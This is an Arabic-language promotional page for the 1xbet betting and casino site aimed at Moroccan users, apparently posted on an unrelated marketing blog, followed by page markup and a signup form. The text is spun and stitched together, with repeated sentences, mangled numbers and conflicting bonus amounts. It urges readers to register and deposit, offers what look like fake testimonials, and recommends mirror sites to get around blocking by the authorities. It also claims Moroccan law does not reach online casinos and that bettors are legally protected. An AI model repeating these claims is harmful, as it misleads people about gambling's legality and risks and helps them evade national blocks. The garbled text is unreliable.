<p>وقد دخلت الشركة في عقود رعاية مع كيانات رياضية مُتعددة مثل الإتحاد الإفريقي لكرة القدم، والدوري الإسباني، ونادي برشلونة الإسباني، ونادي ليفربول الإنجليزي.  يُمكنك الدخول على 1xbet المغرب بسهولة من هاتفك الذكي أو جهازك اللوحي بسهولة!  كل ما عليك هو النقر على الرابط الموجود في هذه الصفحة، وبعد ذلك قُم بتسجيل حسابًا جديدًا وإجراء إيداعك الأول للحصول على مكافأتك الترحيبية وبدأ اللعب في الكازينو.  فهو يعرض باقة متنوعة من خيارات الرهان على كل أنواع الرياضات بالإضافة إلى المجالات غير الرياضية أيضًا مثل السياسة وأخبار المشاهير أيضًا.  إذا كنت لا ترغب في تحميل تطبيق app 1xbet على هاتفك، فيُمكنك استخدام مُتصفحك للدخول على لفتح موقع الويب والدخول منه على حسابك للإستمتاع بالرهان الرياضي أو العاب الكازينو اون لاين.  يتمتَّع موقع  1xbet mobileبتصميم جيد ومتوافق مع مُختلف أنواع الهواتف الذكية وأحجامها، كما أن موقع 1xbet المغرب يُقدم للاعبين كل الميزَّات التي تحتوي عليها المنصة الكاملة بما في ذلك الألعاب الرياضية، والرهانات المباشرة، والعاب الكازينو اون لاين، والعاب الكازينو المباشر.</p>
<ul>
<li>احتمالات الفوز المُتاحة على رياضات مثل كرة القدم والتنس وكرة السلة مُرضية بشكل مدهش، أما الرياضات الأخرى فهي تُقدم أرباحًا محدودة. </li>
<li>فهو يعرض باقة متنوعة من خيارات الرهان على كل أنواع الرياضات بالإضافة إلى المجالات غير الرياضية أيضًا مثل السياسة وأخبار المشاهير أيضًا. </li>
<li>تجذب الرياضة العديد من عشاق الإثارة والحماس, سواء كانوا ممارسين أو مشجعين. </li>
<li>أنا مشجع كبير ومحب لكرة القدم وأتابع جميع المباريات العالمية الكبيرة. </li>
</ul>
<p>نظرًا لكل تلك المزايا فإن تطبيق 1XBet Morocco هو – على الأرجح – أفضل تطبيق للمراهنات الرياضية في الوقت الحالي.  متوسط احتمالات الرهان التي يُقدمها 1xbet المغرب هو 1 ) 90 تقريبًا وهو مُعدَّل مُرتفع جدًا.  يبدأ الحد الأدنى للرهان من eleven درهم مغربي فقط ومع ذلك فإن الحد الأقصى للرهان قد لا يُناسب اللاعبين المغربيين الكبار VIP، وفي هذه الحالة فيُمكنك أن تتواصل مع خدمة العملاء لرفع الحد الأقصى للرهان بما يتناسب مع رغبتك.  بالإضافة إلى ذلك، فإن 1xbet المغرب يُقدم أيضًا إمكانية المراهنة على الأحداث السياسية، وأحوال الطقس، والجوائز الفنية.  عرف الموقع انطلاقة كبيرة منذ 2007 وخلال وقت قصير تمكن من السيطرة على مجال المراهنات والتفوق على باقي المواقع وجلب اهتمام اللاعبين&#8221; &#8220;وحبهم لكل ما يقدمه الموقع من جديد بخلاف أي من المواقع الأخرى.</p>
<h2 id="toc-6">كيفية الرهان والفوز في 1xbet المواقع: </h2>
<p>&#8220;تنص القوانين المغربية على منع إنشاء الكازينوهات التقليدية ومواقع المراهنات الرياضية بشكلٍ كامل، ومع ذلك فإن القانون 1xbet المغرب لم يتطرق إلى كازينوهات الإنترنت ومواقع المراهنات الرياضية نظرًا لأن هذه المواقع هي شركات خارجية لا تعمل داخل حدود الدولة 1xbet المغرب.  وبالتالي فإنك ستتمكن من الدخول على موقع 1xebt وغيره من كازينوهات الإنترنت ومواقع المراهنات الرياضية بحرية. بالإضافة إلى ذلك فإن كازينو 1xbet المغرب في 1xbet المغرب يُقدم للاعبيه الكثير من المواقع البديلة (Mirrors) والتي يُمكنك الإختيار من بينها لتخطي أي حجب قد تفرضه عليك السلطات.  يُقدم app 1xbet المغرب واحدًا من أفضل التطبيقات المُتاحة في صناعة المُقامرة عبر الإنترنت، يعرض هذا التطبيق مجموعة من أفضل احتمالات الرهان الرياضي في العالم، وهو يُقدم كمًا هائلاً من العاب الكازينو أيضًا.  يحتوي هذا التطبيق على الكثير من المزايا الرائعة لكل من المراهنين فهو يعرض كل أسواق الرهان وهو يُتيح لك المراهنة على كرة القدم، وكرة السلة، والتنس، وهوكي الجليد، و43 نوعًا آخر من الألعاب الرياضية.  بالإضافة إلى ذلك فيُمكن للاعبين أيضًا أن يستمتعوا بخدمة البث المباشر المجاني من خلال هذا التطبيق.  كما أنه يُقدم أيضًا أكثر من 3،000 لعبة يُمكنك الإستمتاع بها بشكلٍ مجاني أو بمال حقيقي.</p>
<ul>
<li>كما استطاع الموقع جذب الكثير من اللاعبين وذلك من خلال تقديمه لخدمات المراهنة بعدة لغات. </li>
<li>كل هذه الخيارات, جعلت المشتركين أكثر إقبالا على الموقع, لما يقدمه من خيارات متنوعة تناسب الجميع. </li>
<li>يُمكن للاعبين وضع رهانات في غضون دقائق قليلة بعد تسجيل حساب جديد، وبعد ذلك يُمكنك مُراجعة الرهانات التي وضعتها سلفًا&#8221; &#8220;من خلال قسيمة الرهان التي توضع على الجانب الأيمن من الصفحة الرئيسية. </li>
</ul>
<p>يشتمل موقع1xBet كشركة الرهان المتميزة في الوطن العربي على مزايا فريدة بالنسبة لسوق المراهنة.  فقد اجتذب لاعبين مغاربة من خلال تقديم مجموعة كبيرة من الرهانات الخاصة مع خدمة عملاء متميزة وسريعة.  الحد الأدنى لكل من عمليات الإيداع والسحب هو 11 درهم مغربي فقط، وتتم عمليات الإيداع والسحب بشكلٍ فوري، ولا يفرض وان اكس بت أي رسوم أو عمولات على عملياتك المالية.  يجعل تنوع طرق السحب والإيداع, اللاعب أكثر راحة في القيام بالرهان كما أن الموقع يتيح حدود رهانات منخفضة ليعطي الفرصة لعدد كبير من اللاعبين للرهان والاستمتاع.  يُمكن للاعبين وضع رهانات في غضون دقائق قليلة بعد تسجيل حساب جديد، وبعد ذلك يُمكنك مُراجعة الرهانات التي وضعتها سلفًا&#8221; &#8220;من خلال قسيمة الرهان التي توضع على الجانب الأيمن من الصفحة الرئيسية.</p>
<h3 id="toc-7">مكافأة 1xbet Morocco</h3>
<p>إضافة إلى نسخة الويب, والتي تمكن المشتركين من تحميل التطبيق على الحاسوب الشخصي من خلال عنوان موقع 1xBet على الأنترنيت.  هذه العملية لا تأخذ وقتا طويلا, يستطيع اللاعب بعدها&#8221; &#8220;البدء باللعب والاستمتاع.  تجذب الرياضة العديد من عشاق الإثارة والحماس, سواء كانوا ممارسين أو مشجعين.  لذلك تقوم شركة 1xBet عربي بتقديم برنامج متنوع من المسابقات والرياضات عبر موقعها على الانترنيت.</p>
<p>كازينو 1xBet أو المغرب 1xBet حاصل على ترخيص رسمي من قبل هيئة الألعاب كيوراساو Curacao.  كما يحمل أيضًا ترخيصًا من BCLB (مجلس مراقبة الرهان والترخيص) الذي يجعل جميع المراهنات يحميها القانون.  من المهم لشركاء الرياضة أو المراهنين على الأحداث الرياضية معرفة عنوان الموقع.  إضافة إلى ذلك فالموقع شركاء 1xBet يقدم عرض الرهان المباشر, والذي يقصد به الرهان بالموازاة مع مشاهدة المباراة مباشرة, حيث بإمكانه الاستعانة بآراء المحللين والمختصين للتكهن بنتيجة المباراة و بالتالي الرفع من نسبة&#8221; &#8220;الفوز بالرهان.  ومع تنوع خيارات السحب والإيداع, أصبح بإمكان أي لاعب أن يراهن بكل ثقة وحماس, حيث يوفر الموقع حدود مراهنات منخفضة, لكي يتسنى لأكبر عدد من اللاعبين المشاركة واللعب وكسب الأموال بكل يسر وإثارة.  لقد حصلت الآن على مكافأة No-Deposit بونص بعد القيام بتسجيل الدوخول على الموقع.</p>
<h2 id="toc-8">العاب الطاولة والبطاقات في 1xbet المغرب</h2>
<p>علاوة على ذلك، فإنك سوف تحص على مكافأة حصرية بقيمة 140 يورو عند تنزيل هذا التطبيق واللعب من خلاله.  يمنح 1xbet bonus للاعبيه مجموعة رائعة من المكافآت والعروض الترويجية الجذّابة التي يُمكنك الحصول عليها في كل جلسة لعب تقريبًا!  بالإضافة إلى ذلك، فإنه يُقدم للاعبيه بثًّا مباشرًا ومجانيًا للمباريات العالمية في كافة الرياضات ويُمكنك مشاهدته عبر هاتفك الذكي أو جهازك اللوحي أو الكمبيوتر.</p>
<ul>
<li>احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي. </li>
<li>علاوة على ذلك، فإنك سوف تحص على مكافأة حصرية بقيمة 130 يورو عند تنزيل هذا التطبيق واللعب من خلاله. </li>
<li>يُمكن للاعبين الوصول إلى خيارات الرهان والعاب الكازينو من خلال علامات التبويب الموجودة بأعلى الصفحة الرئيسية، بالإضافة إلى القوائم التي تجدها على يمين ويسار الصفحة الرئيسية. </li>
<li>يشتمل موقع1xBet كشركة الرهان المتميزة في الوطن العربي على مزايا فريدة بالنسبة لسوق المراهنة. </li>
</ul>
<p>يُمكن للاعبين الوصول إلى خيارات الرهان والعاب الكازينو من خلال علامات التبويب الموجودة بأعلى الصفحة الرئيسية، بالإضافة إلى القوائم التي تجدها على يمين ويسار الصفحة الرئيسية.  تدعم واجهة الموقع التنقل السهل والسريع بغض النظر عن الجهاز الذي تستخدمه.  يعرض 1xbet English مجموعة كبيرة من ألعاب الكازينو بما في ذلك العاب سلوتس، وروليت، وبلاك جاك، وبوكر، والعاب الكازينو المباشر.  ويتم تقديم هذه الألعاب من قبل مجموعة كبيرة من المُطورين المشهورين بالإضافة إلى الإستوديوهات المباشرة أيضًا إلى بعض الشركات الناشئة.  هذا جيد لأنك سوف تتمكن من الإستمتاع بالألعاب الشهيرة، وفي نفس الوقت سُتتاح لك فرصة تجربة عناوين جديدة ربما لم تلعبها من قبل.</p>
<h3 id="toc-9">لماذا 1xbet عربي رقم واحد في جذب اللاعبين:&#8221;</h3>
<p>أطلقت شركة 1xCorps And. V الروسية موقع 1xbet المغرب في عام 2007، وعلى الرغم من أن هذه الشركة كانت تمتلك أكثر من 1،000 متجر للمراهنات في أوروبا إلا أنها قررت أن تتفرغ لموقع 1xbet نظرًا لأن صناعة المُقامرة تتجه إلى الإنترنت بشكلٍ ملحوظ.  منذ اللحظة الأولى لإطلاق موقع&#8221; &#8220;1xbet فإنه كان يهدف لدخول كافة الأسواق العالمية والوصول إلى مناطق جديدة لم يستطع منافسوه الوصول إليها من قبل؛ لذلك فإنه يدعم أكثر من fifty لغة عالمية، ويدعم كل الرياضات العالمية والرياضات الافتراضية والألعاب الإلكترونية، ويقبل كافة الوسائل المالية المعروفة.  يُقدم Xbet أيضًا أكثر من 5،000 لعبة كازينو عالية الجودة يُمكنك الإستمتاع بها على هاتفك الذكي أو جهازك اللوحي بسهولة، ويتم تقديم هذه الألعاب من قِبل كبار المُطورين العالميين.  عرفت مواقع الرهانات الالكترونية إقبالا واسعا لمحبي الرهان على الأنترنيت, نظرا للانتشار الكبير للأنترنيت, الشيء الذي منح الجميع فرصة المشاركة واللعب وكسب المال.  كما يعتبر أول موقع عربي تجتمع فيه جميع الشروط وضمانات الفوز على خلاف باقي المواقع.  ومن أهم المعايير التي تضمن للمشترك تجربة مراهنة آمنة وتجنبه التعرض للاحتيال, هو أن يكون الموقع قانونيا ويحظى بسمعة جيدة لدى المشتركين وهذه من ميزات 1xBet المواقع, فهو حاصل على ترخيص رسمي من هيئة الألعاب كيوراساو Curaçao.</p>
<ul>
<li>والكازينو المباشر عبارة عن نسخة الويب المفضلة لدى العديد من اللاعبين والتي توفر نفس أجواء الكازينو الأرضي. </li>
<li>على موقعنا سوف تجد خدمة عملاء متميزة جدًا، فإذا واجهتك أي مشكلة، أثناء الحجز أو التسجيل أو حتى الرهان، فسوف يتم حلها بسرعة. </li>
<li>يقع المقر الرئيسي لشركة 1xbet المغربفي قبرص، وتحمل الشركة ترخيص لجنة كوراساو لألعاب القمار. </li>
<li>وبالتالي فإنك ستتمكن من الدخول على موقع 1xebt وغيره من كازينوهات الإنترنت ومواقع المراهنات الرياضية بحرية. بالإضافة إلى ذلك فإن كازينو 1xbet المغرب في 1xbet المغرب يُقدم للاعبيه الكثير من المواقع البديلة (Mirrors) والتي يُمكنك الإختيار من بينها لتخطي أي حجب قد تفرضه عليك السلطات. </li>
<li>يعد تطبيق 1xBet للتليفون المحمول سهل الاستخدام تطبيقًا رائعًا لأولئك الذين يرغبون في اللعب باستخدام الهواتف الذكية وهو متوافق مع كل من هواتف أندرويد وأيضًا أجهزة iOS وAndroid. </li>
</ul>
<p>تعرف صفحات الرهانات على الأنترنت ثورة كبيرة وتنافسية شرسة لجلب المزيد والمزيد من المشتركين واللاعبين وذلك بفضل الانتشار السريع للشبكة العنكبوتية الإلكترونية, وقد حقق 1 xBet أعلى نسبة إقبال بين هذه المواقع لما يقدمه من فرص للاعبين بالانضمام للموقع ويحققوا المال عن طريق المشاركة واللعب.  وقد حقق 1 xBet ثورة في عالم المراهنات، مقارنة مع باقي المواقع، وهذا راجع إلى كونه الأفضل في تقديم العروض والخدمات بالإضافة إلى الباقة المتنوعة من المكافآت والهدايا الترحيبية السخية.  يُمكن للاعبين تحميل التطبيق من خلال الضغط على رابط وان اكس بت الموجود في هذه الصفحة عبر هاتفك الذكي أو جهازك اللوحي، وبعد ذلك النقر على رابط تنزيل التطبيق.  مساحة software&#8221; &#8220;1xbet المغرب حوالي 43 ميجابايت فقط، وهي ليست مساحة كبيرة مُقارنة بتطبيقات المراهنات الأخرى.  موقع 1xbet المغرب هو أحد أفضل وكلاء المراهنات عبر الإنترنت، يعتمد ثيم الموقع على اللونيْن الأزرق والأبيض، مع وجود عدد صغير من الصور التي تساعد على التمييز بين الميزات والخدمات المُختلفة التي يُقدمها.</p>
<h3 id="toc-10">&#8220;Wager المغرب</h3>
<p>دائمًا ما تقدم أشهر مواقع الألعاب وعلى رأسها كازينو 1xBet الكازينو المباشر للاعبين الذين يفضلون اللعب بالبث المباشر.  والكازينو المباشر عبارة عن نسخة الويب المفضلة لدى العديد من اللاعبين والتي توفر نفس أجواء الكازينو الأرضي.  ومع ذلك فإن لعب اللاعبين المغربيين الجُدد يُمكنهم أن يجدوا واجهة موقع 1xbet المغرب مُكتظة بعض الشيء وذلك نظرًا لأنها تحتوي على الكثير من الصور والنصوص والروابط.  أحد أكثر الخيارات جاذبية في 1xbet المغرب mobile phone هي الرهانات التراكمية والتي تُعزز مكاسبك بنسبة مُعينة بناءً على عدد الخيارات المُضافة إلى قسيمة الرهان الخاصة بك.  احتمالات الفوز المُتاحة على رياضات مثل كرة القدم والتنس وكرة السلة مُرضية بشكل مدهش، أما الرياضات الأخرى فهي تُقدم أرباحًا محدودة.  بالإمكان التحميل السريع لتطبيق الهاتف الجوال, على أنظمة الآيفون والآيباد عبر التوجه إلى AppStore وغيرها كما تتيح إمكانية التحميل لمستعملي نظام الأندرويد عبر التوجه مباشرة للموقع الرسمي 1xBet موقع إضافة إلى تطبيق الروبوت الذي يمكن من الاتصال بجهاز الحاسوب المكتبي.</p>
<ul>
<li>دائمًا ما تقدم أشهر مواقع الألعاب وعلى رأسها كازينو 1xBet الكازينو المباشر للاعبين الذين يفضلون اللعب بالبث المباشر. </li>
<li>بالإضافة إلى ذلك، فإن 1xbet المغرب يُقدم أيضًا إمكانية المراهنة على الأحداث السياسية، وأحوال الطقس، والجوائز الفنية. </li>
<li>يقدم الكازينو المباشر ألعاب مكافأة بالإضافة إلى الأحداث الرياضية. </li>
<li>ولكن قبل وضع الرهان، يجب عليك أولاً الاطلاع على برنامج المكافآت والعروض الترويجية التي يقدمها موقع 1xBet لعملائه. </li>
<li>ويتم تقديم هذه الألعاب من قبل مجموعة كبيرة من المُطورين المشهورين بالإضافة إلى الإستوديوهات المباشرة أيضًا إلى بعض الشركات الناشئة. </li>
</ul>
<p>وإذا كُنت تعيش في المغرب وترغب في الإستمتاع باللعب في 1xbet فإننا سوف نُقدم لك في هذا الدليل كل المعلومات التي تحتاج إلى معرفتها حول هذا الموقع، وكيف يُمكنك الدخول عليه والاشتراك فيه بأمانٍ تام، وكذلك ما هي الخدمات التي يُمكنك الإستمتاع بها في Xbet.  من بين العديد من مواقع المراهنة القانونية في المغرب، يمكن لكازينو 1xBet أن يوفر فرص الرهان المالي الفريد من نوعه على أساس تجربة المراهن والخبرة الرياضية والحظ.  هذا ولا ننسى أن الوقع 1xBet موقع يتميز بكونه يملك ترخيصا قانونيا من الهيئة العالمية للألعاب كيوراساو Curaçao, حيث أن المراهنين محميون قانونيا، وبالتالي إمكانهم المراهنة بكل أمان، ودون خوف من التعرض لاحتيال أو سرقة.  تمكن الموقع من جذب انتباه المشتركين وتشجيعهم على الانضمام إلى الموقع, عن طريق توفير تطبيق الموقع على الهاتف, ما مكن ملايين المستخدمين من تصفح الموقع بكل سهولة ويسر, وجعل المراهنة أكثر شغفا وإثارة.</p>
<h2 id="toc-11">كيف ألعب على 1xbet موقع؟</h2>
<p>كما  استطاع الموقع جذب الكثير من اللاعبين وذلك من خلال تقديمه لخدمات المراهنة بعدة لغات.  إضافة إلى أنه يوفر عدد كبير جدا من أفضل وأشهر الرياضات والمسابقات, وذلك تلبية لأذواق جميع اللاعبين.  يمكن تحميل تطبيق التليفون المحمول, إذا كان الهاتف يشتغل بنظام أندرويد, مباشرة من خلال الموقع الرسمي, أو من  متجر التطبيقات آيتونز و آبل ستور, لمستعملي الأيفون.</p>
<ul>
<li>شكراً جزيلاً 1XBET على تواجدكم في المغرب وعلى توفير رمز ترويجي مجاني للأعضاء الجدد! </li>
<li>لذلك تقوم شركة 1xBet عربي بتقديم برنامج متنوع من المسابقات والرياضات عبر موقعها على الانترنيت. </li>
<li>قمت بإنشاء حساب ويمكنني الآن وضع رهانات على فرقي الرياضية المفضلة وربح المال في نفس الوقت! </li>
<li>من الخدمات التي يوفرها الموقع أيضا والتي تشجع اللاعبين على التسجيل في موقع xBet, هو التطبيق على الجوال للموقع، ما أعطى عشاق الرهان عبر العالم الفرصة لممارسة هوايتهم المفضلة والاستمتاع بكل ما يقدمه من عروض. </li>
<li>عرف الموقع انطلاقة كبيرة منذ 2007 وخلال وقت قصير تمكن من السيطرة على مجال المراهنات والتفوق على باقي المواقع وجلب اهتمام اللاعبين&#8221; &#8220;وحبهم لكل ما يقدمه الموقع من جديد بخلاف أي من المواقع الأخرى. </li>
<li>إذا كنت لا ترغب في تحميل تطبيق app 1xbet على هاتفك، فيُمكنك استخدام مُتصفحك للدخول على لفتح موقع الويب والدخول منه على حسابك للإستمتاع بالرهان الرياضي أو العاب الكازينو اون لاين. </li>
</ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-6a6469c1 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6a6469c1" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=1723774213">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Telegram									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Telegram									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-43925a0a elementor-widget elementor-widget-post-navigation" data-id="43925a0a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://ejenpro.com/totalbet-freebet-darmowy-added-bonus-bez-depozytu/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">&#8220;totalbet Freebet Darmowy Added Bonus Bez Depozytu</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://ejenpro.com/ggbet-najlepsza-legalna-platforma-bukmachersk/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Ggbet Najlepsza Legalna Platforma Bukmachersk</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-43bd0db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43bd0db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59763499 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59763499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-400bc5c1" data-id="400bc5c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2194c8f1 elementor-widget elementor-widget-image" data-id="2194c8f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="639" height="808" src="https://ejenpro.com/wp-content/uploads/2022/10/ebook-100k.png" class="attachment-large size-large wp-image-36574" alt="" srcset="https://ejenpro.com/wp-content/uploads/2022/10/ebook-100k.png 639w, https://ejenpro.com/wp-content/uploads/2022/10/ebook-100k-600x759.png 600w, https://ejenpro.com/wp-content/uploads/2022/10/ebook-100k-237x300.png 237w" sizes="(max-width: 639px) 100vw, 639px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-505c0394" data-id="505c0394" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d140e01 elementor-widget elementor-widget-heading" data-id="4d140e01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Download E-Book Case Study RM100k!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-29a342c1 elementor-widget elementor-widget-text-editor" data-id="29a342c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Masukkan Nama &amp; Email Untuk Dapatkan Tips Online Marketing Terbaru
						</div>
				</div>
				<div class="elementor-element elementor-element-704bddda elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="704bddda" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 05-08-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s 